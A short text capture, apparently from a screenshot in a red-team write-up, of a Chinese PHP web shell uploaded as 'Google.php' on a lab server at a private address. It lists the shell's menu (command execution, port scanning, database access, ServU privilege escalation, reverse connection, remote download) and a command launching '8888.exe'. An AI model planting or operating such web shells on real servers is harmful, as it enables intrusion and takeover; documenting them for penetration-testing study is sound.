 不安全 192.168.159.137:8088/uploads/Google.php
当前IP: 192.168.159.137 - WINNT - Apache/2.4.41 (Win32) OpenSSL/1.1.1c mod_fcgid/2.3.9a
文件管理
命令参数 cmd /c start 8888.exe --命令集合-- 执行
执行命令
回显
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
ZIP解压
远程下载
渗透攻击红队